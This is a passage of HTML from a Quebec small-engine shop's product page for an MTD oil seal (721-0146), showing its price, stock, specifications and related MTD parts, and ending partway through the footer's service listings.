          <li>
                          <a href="https://www.auxpetitsmoteurs.com/en/87_rooms"><span>Rooms</span></a>
                      </li>
        
              
          <li>
                          <span>Joint d&#039;huile MTD 721-0146</span>
                      </li>
        
          
  </ol>
  <br>
 
     <style> .breadcrumb::after { border-top: none ;} </style>
    <h1  style="display: none;"  class="h1 pb-3">
        Joint d&#039;huile MTD 721-0146
      
  </h1>
</nav>

</div>
        

        
        <div class="container">
                    

          
  <div id="content-wrapper" class="js-content-wrapper">
    
    

  <section id="main">
    <meta content="https://www.auxpetitsmoteurs.com/en/mtd/245-joint-d-huile-mtd-721-0146.html">

    <div class="row product-container js-product-container">
      <div class="col-md-6 p-0">
        
        <section class="page-content" id="content">
          
          
    <ul class="product-flags js-product-flags">
            </ul>


          
          <div class="images-container js-images-container">
  
    <div class="product-cover">
              <img
          class="js-qv-product-cover img-fluid"
          src="https://www.auxpetitsmoteurs.com/878-medium_default/joint-d-huile-mtd-721-0146.jpg"
                      alt="Joint d&#039;huile MTD 721-0146 721-0146 Mtd"
            title="Joint d&#039;huile MTD 721-0146 721-0146 Mtd"
                    loading="lazy"
          width="452"
          height="452"
        >
        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
          <i class="material-icons zoom-in">search</i>
        </div>
          </div>
  

  
    <div class="js-qv-mask mask mt-5 pt-5  ">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container js-thumb-container">
            <img
              class="thumb js-thumb  selected js-thumb-selected "
              data-image-medium-src="https://www.auxpetitsmoteurs.com/878-medium_default/joint-d-huile-mtd-721-0146.jpg"
              data-image-large-src="https://www.auxpetitsmoteurs.com/878-large_default/joint-d-huile-mtd-721-0146.jpg"
              src="https://www.auxpetitsmoteurs.com/878-small_default/joint-d-huile-mtd-721-0146.jpg"
                              alt="Joint d&#039;huile MTD 721-0146 721-0146 Mtd"
                title="Joint d&#039;huile MTD 721-0146 721-0146 Mtd"
                            loading="lazy"
              width="98"
              height="98"
            >
          </li>
              </ul>
    </div>
  

</div>
          
          <div class="scroll-box-arrows">
            <i class="material-icons left">&#xE314;</i>
            <i class="material-icons right">&#xE315;</i>
          </div>
         
                      

          
        </section>
        
      </div>
      <div class="col-md-6">
        
        
        <strong class="brand">
          <a href="https://www.auxpetitsmoteurs.com/en/brand/7-mtd">Mtd</a>
        </strong>

        <h1 class="product-title pt-2 pb-4 mb-3">Joint d&#039;huile MTD 721-0146</h1>
        <div class="product-references pb-5">
                    <p class="mb-1"> <label class="product-ref" for="">Reference:</label>
            <span>721-0146</span> </p>
                                        
          <p class="mb-1"><label class="product-ref" for="">Condition:</label>
                        <span> New </span>
            
                      </p>
          
                  </div>


        
        

        <div class="current-price">
          <span class='current-price-value' content="16.04">
                                    CAD $13.95
                      </span>
        </div>
        
          
      <div class="product-price h5 m-0 ">

      <div class="product-prices js-product-prices">
        
                

   

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
            
      
                                          </div>
  </div>

        

        <div class="product-information">
          
          <div id="product-description-short-245" class="product-description"><p>Joint d'huile MTD 721-0146, 921-0146</p>
<p>( COUVERCLE )</p>
<p><img src="https://www.auxpetitsmoteurs.com/img/cms/PIECES-OEM-.jpg" alt="" width="175" height="88" /></p></div>
          

          
          <div class="product-actions js-product-actions">
            
            <form action="https://www.auxpetitsmoteurs.com/en/cart" method="post" id="add-to-cart-or-refresh">
              <input type="hidden" name="token" value="63c8880b05353585f2d7702141471d95">
              <input type="hidden" name="id_product" value="245" id="product_page_product_id">
              <input type="hidden" name="id_customization" value="0"
                id="product_customization_id" class="js-product-customization-id">

              
              <div class="product-variants js-product-variants">
  </div>
              

              
                            

              
              <section class="product-discounts js-product-discounts">
  </section>
              

              
              <div class="product-add-to-cart js-product-add-to-cart">
      <span id="product-availability" class="js-product-availability d-flex align-center mb-3">
                        <i class="material-icons rtl-no-flip product-available">&#xE5CA;</i>
                Stock
          </span>


    <span class="control-label text-uppercase font-weight-bold pb-2">Quantity</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            inputmode="numeric"
            pattern="[0-9]*"
                          value="1"
              min="1"
                        class="input-group"
            aria-label="Quantity"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart px-lg-5 px-md-4 px-sm-0 text-uppercase font-weight-bold"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="fal fa-shopping-cart shopping-cart text-light pr-1" style="font-size: 19px;"></i>
            Add to cart
          </button>
        </div>

        
      </div>
    

    

              
    
      <p class="product-minimal-quantity js-product-minimal-quantity">
              </p>
    
  </div>
              

              
              <div class="product-additional-info js-product-additional-info d-none">
  
</div>
              

                            
            </form>
            

          </div>

          
          
          
        </div>
        <div class="talk-to-expert" style="margin-top: 3.8rem!important;">
          <span>Need Help? Talk to an expert!</span>
          <p>- We are here to help you -</p>
          <ul class="grid-talk">
            <a class="btn btn-outline-secondary" href="tel:4186609090">
              <i class="fas fa-phone-alt pr-1"></i> <b>418 660-9090</b>
            </a>
            <a class="btn btn-outline-secondary" target="_blank"
              href="https://www.google.com/maps/place/Aux+Petits+Moteurs+du+Qu%C3%A9bec/@46.8884544,-71.1734408,17z/data=!3m1!4b1!4m5!3m4!1s0x4cb8bc225173e28b:0x396cebf0ef16f87e!8m2!3d46.8884494!4d-71.1735226?hl=fr"><i
                class="fas fa-map-marker-alt pr-1" aria-hidden="true"></i></i> Shop <b> In Store</b> </a>
            <a class="btn btn-outline-secondary" href="https://www.messenger.com/t/auxpetitsmoteursduquebec/"
              target="_blank"><i class="fab fa-facebook-messenger pr-2"></i>Chat <b> Online</b></a>
          </ul>

        </div>
      </div>

    </div>
    
    <div class="tabs">
      <ul class="nav nav-tabs" role="tablist">
                <li class="nav-item">
          <a class="nav-link px-0  active js-product-nav-active" data-toggle="tab"
            href="#description" role="tab" aria-controls="description"  aria-selected="true"
            >Description</a>
        </li>
                <li class="nav-item">
          <a class="nav-link px-0 " data-toggle="tab"
            href="#product-details" role="tab" aria-controls="product-details" >Specifications</a>
        </li>
                      </ul>

      <div class="tab-content" id="tab-content">
        <div class="tab-pane fade in active js-product-tab-active" id="description"
          role="tabpanel">
          
          <div class="product-description"><p>Joint d'huile MTD 721-0146, 921-0146</p></div>
          
        </div>

        
        <div class="js-product-details tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;7&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;721-0146&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;92&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;CAD $13.95&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;1&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2017-10-25 09:30:58&quot;,&quot;date_upd&quot;:&quot;2024-11-06 10:28:48&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Joint d&#039;huile MTD 721-0146&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Joint d&#039;huile MTD 721-0146&quot;,&quot;link_rewrite&quot;:&quot;joint-d-huile-mtd-721-0146&quot;,&quot;name&quot;:&quot;Joint d&#039;huile MTD 721-0146&quot;,&quot;description&quot;:&quot;&lt;p&gt;Joint d&#039;huile MTD 721-0146, 921-0146&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Joint d&#039;huile MTD 721-0146, 921-0146&lt;\/p&gt;\n&lt;p&gt;( COUVERCLE )&lt;\/p&gt;\n&lt;p&gt;&lt;img src=\&quot;https:\/\/www.auxpetitsmoteurs.com\/img\/cms\/PIECES-OEM-.jpg\&quot; alt=\&quot;\&quot; width=\&quot;175\&quot; height=\&quot;88\&quot; \/&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;Stock&quot;,&quot;available_later&quot;:&quot;Rupture de stock&quot;,&quot;id&quot;:245,&quot;id_product&quot;:245,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:1,&quot;category&quot;:&quot;mtd&quot;,&quot;category_name&quot;:&quot;Mtd&quot;,&quot;link&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/en\/mtd\/245-joint-d-huile-mtd-721-0146.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:13.95,&quot;price_without_reduction&quot;:13.95,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:1,&quot;quantity_all_versions&quot;:1,&quot;id_image&quot;:&quot;en-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:5,&quot;tax_name&quot;:&quot;CA 5%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Item&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/878-small_default\/joint-d-huile-mtd-721-0146.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/878-cart_default\/joint-d-huile-mtd-721-0146.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/878-home_default\/joint-d-huile-mtd-721-0146.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/878-medium_default\/joint-d-huile-mtd-721-0146.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/878-large_default\/joint-d-huile-mtd-721-0146.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/878-small_default\/joint-d-huile-mtd-721-0146.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/878-home_default\/joint-d-huile-mtd-721-0146.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/878-large_default\/joint-d-huile-mtd-721-0146.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Joint d&#039;huile MTD 721-0146 721-0146 Mtd&quot;,&quot;id_image&quot;:&quot;878&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/878-small_default\/joint-d-huile-mtd-721-0146.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/878-cart_default\/joint-d-huile-mtd-721-0146.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/878-home_default\/joint-d-huile-mtd-721-0146.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/878-medium_default\/joint-d-huile-mtd-721-0146.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/878-large_default\/joint-d-huile-mtd-721-0146.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/878-small_default\/joint-d-huile-mtd-721-0146.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/878-home_default\/joint-d-huile-mtd-721-0146.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/878-large_default\/joint-d-huile-mtd-721-0146.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Joint d&#039;huile MTD 721-0146 721-0146 Mtd&quot;,&quot;id_image&quot;:&quot;878&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:13.95,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;Stock&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  <section  class="product-features">
  
    
          <dl class="product-manufacturer data-sheet">
                <dt class="name">Brand</dt>
        <dd class="value brand">
          
          <a class="brandname" href="https://www.auxpetitsmoteurs.com/en/brand/7-mtd">Mtd</a>
          <a href="https://www.auxpetitsmoteurs.com/en/brand/7-mtd">
            <img src="https://www.auxpetitsmoteurs.com/img/m/7.jpg" class="img img-fluid manufacturer-logo" alt="Mtd" loading="lazy">
          </a>
        </dd>
              </dl>
              <dl class="product-reference data-sheet">
        <dt class="name">Reference </dt>
        <dd class="value">721-0146</dd>
      </dl>
      
    
    
  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  
  
</section>
  
      

    
            <section class="product-features">
      <dl class="data-sheet">
        <dt class="name">Condition</dt>
        <dd class="value">New</dd>
      </dl>
    </section>
      

  <!-- 
          <div class="product-condition">
        <label class="label">Condition </label>
        <link href="https://schema.org/NewCondition"/>
        <span>New</span>
      </div>
       -->
</div>
        

        
                

              </div>
    </div>
    
    
    </div>
    
        <section class="product-accessories clearfix">
      <p class="h2-">Related Products</p>
      <div class="products grid_products">
                
        

<!--  col-md-4 col-xs-6 col-md-4 col-lg-4 col-xl-3 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="204" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/mtd/204-joint-pour-boitier-d-engrenage-mtd-921-0144.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/758-home_default/joint-pour-boitier-d-engrenage-mtd-921-0144.jpg"
                alt="Joint pour boitier d&#039;engrenage MTD 921-0144 921-0144 Mtd"
                loading="lazy"
                data-full-size-image-url="https://www.auxpetitsmoteurs.com/758-large_default/joint-pour-boitier-d-engrenage-mtd-921-0144.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          Mtd
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/mtd/204-joint-pour-boitier-d-engrenage-mtd-921-0144.html" content="https://www.auxpetitsmoteurs.com/en/mtd/204-joint-pour-boitier-d-engrenage-mtd-921-0144.html">Joint pour boitier d&#039;engrenage MTD 921-0144</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $9.95
                      </span>
            <div class="product-price-and-shipping">
              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

        
                
        

<!--  col-md-4 col-xs-6 col-md-4 col-lg-4 col-xl-3 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="205" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/gearbox-and-parts/205-worm-gear-mtd-717-1425.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/760-home_default/worm-gear-mtd-717-1425.jpg"
                alt="Worm gear MTD 717-1425 717-1425 Gearbox and parts"
                loading="lazy"
                data-full-size-image-url="https://www.auxpetitsmoteurs.com/760-large_default/worm-gear-mtd-717-1425.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          Mtd
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/gearbox-and-parts/205-worm-gear-mtd-717-1425.html" content="https://www.auxpetitsmoteurs.com/en/gearbox-and-parts/205-worm-gear-mtd-717-1425.html">Worm gear MTD  717-1425</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $82.95
                      </span>
            <div class="product-price-and-shipping">
              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

        
                
        

<!--  col-md-4 col-xs-6 col-md-4 col-lg-4 col-xl-3 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="244" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/mtd/244-mtd-oil-seal-721-0145.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/875-home_default/mtd-oil-seal-721-0145.jpg"
                alt="Joint d&#039;huile MTD 721-0145 721-0145 Mtd"
                loading="lazy"
                data-full-size-image-url="https://www.auxpetitsmoteurs.com/875-large_default/mtd-oil-seal-721-0145.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          Mtd
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/mtd/244-mtd-oil-seal-721-0145.html" content="https://www.auxpetitsmoteurs.com/en/mtd/244-mtd-oil-seal-721-0145.html">MTD oil seal 721-0145</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $11.95
                      </span>
            <div class="product-price-and-shipping">
              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

        
                
        

<!--  col-md-4 col-xs-6 col-md-4 col-lg-4 col-xl-3 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="246" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/mtd/246-roulement-mtd-741-0184.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/881-home_default/roulement-mtd-741-0184.jpg"
                alt="Roulement MTD 741-0184 741-0184 Mtd"
                loading="lazy"
                data-full-size-image-url="https://www.auxpetitsmoteurs.com/881-large_default/roulement-mtd-741-0184.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          Mtd
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/mtd/246-roulement-mtd-741-0184.html" content="https://www.auxpetitsmoteurs.com/en/mtd/246-roulement-mtd-741-0184.html">Roulement MTD 741-0184</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $10.95
                      </span>
            <div class="product-price-and-shipping">
              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

        
                
        

<!--  col-md-4 col-xs-6 col-md-4 col-lg-4 col-xl-3 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="247" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/mtd/247-mtd-auger-bushing-741-0494.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/883-home_default/mtd-auger-bushing-741-0494.jpg"
                alt="Coussinet MTD 741-0494 741-0494 Mtd"
                loading="lazy"
                data-full-size-image-url="https://www.auxpetitsmoteurs.com/883-large_default/mtd-auger-bushing-741-0494.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          Mtd
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/mtd/247-mtd-auger-bushing-741-0494.html" content="https://www.auxpetitsmoteurs.com/en/mtd/247-mtd-auger-bushing-741-0494.html">MTD auger bushing 741-0494</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $6.95
                      </span>
            <div class="product-price-and-shipping">
              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

        
              </div>
    </section>
        

    
    <section class="featured-products clearfix mt-3">
  <h2>Customers who bought this product also bought:</h2>
  

<div class="products grid_products">
            

<!--  col-md-4 col-xs-6 col-lg-4 col-xl-3 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="66" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/shop-by-category/66-disque-de-friction-mtd-05080a.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/338-home_default/disque-de-friction-mtd-05080a.jpg"
                alt="Disque de friction Mtd 05080A 05080A Home"
                loading="lazy"
                data-full-size-image-url="https://www.auxpetitsmoteurs.com/338-large_default/disque-de-friction-mtd-05080a.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          Mtd
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/shop-by-category/66-disque-de-friction-mtd-05080a.html" content="https://www.auxpetitsmoteurs.com/en/shop-by-category/66-disque-de-friction-mtd-05080a.html">Disque de friction Mtd 05080A</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $29.95
                      </span>
            <div class="product-price-and-shipping">
              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

    </div>
</section>

    

    
    <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
                      <img
              class="js-modal-product-cover product-cover-modal"
              width="800"
              src="https://www.auxpetitsmoteurs.com/878-large_default/joint-d-huile-mtd-721-0146.jpg"
                              alt="Joint d&#039;huile MTD 721-0146 721-0146 Mtd"
                title="Joint d&#039;huile MTD 721-0146 721-0146 Mtd"
                            height="800"
            >
                    <figcaption class="image-caption">
          
            <div id="product-description-short"><p>Joint d'huile MTD 721-0146, 921-0146</p>
<p>( COUVERCLE )</p>
<p><img src="https://www.auxpetitsmoteurs.com/img/cms/PIECES-OEM-.jpg" alt="" width="175" height="88" /></p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container js-thumb-container">
                    <img
                      data-image-large-src="https://www.auxpetitsmoteurs.com/878-large_default/joint-d-huile-mtd-721-0146.jpg"
                      class="thumb js-modal-thumb"
                      src="https://www.auxpetitsmoteurs.com/878-home_default/joint-d-huile-mtd-721-0146.jpg"
                                              alt="Joint d&#039;huile MTD 721-0146 721-0146 Mtd"
                        title="Joint d&#039;huile MTD 721-0146 721-0146 Mtd"
                                            width="250"
                      height="148"
                    >
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
    <footer class="page-footer">
      
      <!-- Footer content -->
      
    </footer>
    
  </section>

  
    
  </div>


          

         
        </div>
        

              </section>

      <footer id="footer" class="js-footer">
        
           
 <div class="lazy pre-footer pt-3 pb-4">
  <div class="container">
  
        <p class="pt-5 h2-"> Services offered in our garage </p>
        <p class="py-2">Our team of technicians and specialized mechanics is specially trained to perform all repairs on small engines, as well as tune-ups, maintenance and more!</p>
        <ul class="gridmm_ul">
          <li class="gridmm">
            <a class="link" aria-label="click here for more service information"  href=" /en/content/6-services "></a> 
            <div class="img"><a href=" /en/content/6-services "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/1.svg" alt="auxpetitsmoteurs.com"></a></div>
              <div class="categoryname"><p>Sale of new equipment</p></div> 
              <div class="learnmore"> <a aria-label="click here for more service information" href=" /en/content/6-services ">Learn More</a> </div>
          </li>
          <li  class="gridmm"> 
            <a  class="link" aria-label="click here for more service information"  href=" /en/content/6-services "></a>
            <div class="img"> <a href=" /en/content/6-services "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/2.svg" alt="auxpetitsmoteurs.com"></a></div> 
            <div class="categoryname"><p>Repair Service</p></div> 
            <div class="learnmore"> <a aria-label="click here for more service information" href=" /en/content/6-services ">Learn More</a> </div>
          </li>
          <li class="gridmm"> 
            <a  class="link" aria-label="click here for more service information" href=" /en/content/6-services "></a>
            <div class="img"> <a href=" /en/content/6-services "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/3.svg" alt="auxpetitsmoteurs.com"></a></div> 
            <div class="categoryname"><p>Maintenance & Parts</p></div> 
            <div class="learnmore"> <a href=" /en/content/6-services ">Learn More</a> </div>
          </li>
        </ul>
        <div class="servicenter position-relative gridmm"> 
          <a  class="link" aria-label="click here for more service information" href=" /en/content/6-services "></a>
          <div class="img py-2"> 
            <a href=" /en/content/6-services ">
                <img loading="lazy" width="55px" height="55px" src="/themes/auxpetitstheme/assets/img/svg/4.svg" alt="auxpetitsmoteurs.com">
            </a>
          </div> 
          <div class="categoryname"><p>Service Center</p></div> 
            <div class="learnmore py-1"> 
                We are the authorized service center in Beauport (Quebec) for repairs to equipment sold in chain stores (warranties, parts and labor)
            </div>
        </div>
      <div class="pt-6"><span class="circle"> <p>of</p></span></div>

    <ul class="grid_mm">
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" aria-label="click here for more service information" href="/en/47_toro-blowers"></a>
          <div class="img"> 
            <a href="/en/47_toro-blowers"><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/a.svg" alt="auxpetitsmoteurs.com"></a>
          </div> 
          <div class="categoryname"><p>Snow Blowers</p></div> 
        </li>
        <li class="gridmm_"> 
